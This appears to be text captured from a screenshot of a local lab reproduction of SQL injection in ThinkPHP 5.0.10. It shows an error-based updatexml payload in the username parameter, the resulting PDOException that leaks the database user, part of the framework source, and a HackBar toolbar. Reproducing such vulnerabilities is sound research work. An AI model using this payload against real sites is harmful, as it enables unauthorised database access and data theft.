 127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php/index/index/index?username=)%20union%20select%20updatex...
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
0.046068s
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp/thinkphp5.0.10/public/index.php/index/index/index
?username=) union select updatexml(1,concat(0x7,user(),0x7e),1)%23